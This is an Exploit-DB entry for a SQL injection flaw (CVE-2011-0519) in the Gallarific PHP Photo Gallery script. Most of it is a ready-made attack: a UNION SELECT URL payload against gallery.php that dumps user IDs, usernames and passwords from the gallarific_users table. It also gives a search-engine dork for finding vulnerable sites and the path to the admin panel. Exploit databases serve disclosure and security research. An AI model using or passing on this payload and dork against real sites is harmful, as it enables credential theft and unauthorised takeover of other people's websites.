 GALLARIFIC PHP Photo Gallery Script - 'gallery.php' SQL
Injection
EDB-ID: 15891 Author: AtT4CKxT3rR0r1ST Published: 2011-01-02
CVE: CVE-2011-0519 Type: Webapps Platform: PHP
E-DB Verified: Exploit: Download / View Raw Vulnerable App:
« Previous Exploit Next Exploit »
1 GALLARIFIC PHP Photo Gallery Script (gallery.php) Sql Injection Vulnerability
2 =================================================================================
3
4 ####################################################################
5 .:. Author : AtT4CKxT3rR0r1ST [F.Hack@w.cn]
6 .:. Script : http://www.gallarific.com/download.php
7 .:. Dork : inurl:"/gadmin/index.php"
8
9 ####################################################################
10
11 ===[ Exploit ]===
12
13 www.site.com/gallery.php?id=null[Sql Injection]
14
15 www.site.com/gallery.php?
id=null+and+1=2+union+select+1,group_concat(userid,0x3a,username,0x3a,password),3,4,5,6,7,8+from+gallarific_users--
16
17 ===[ Admin Panel ]===
18
19 www.site.com/gadmin/index.php
20
21 ####################################################################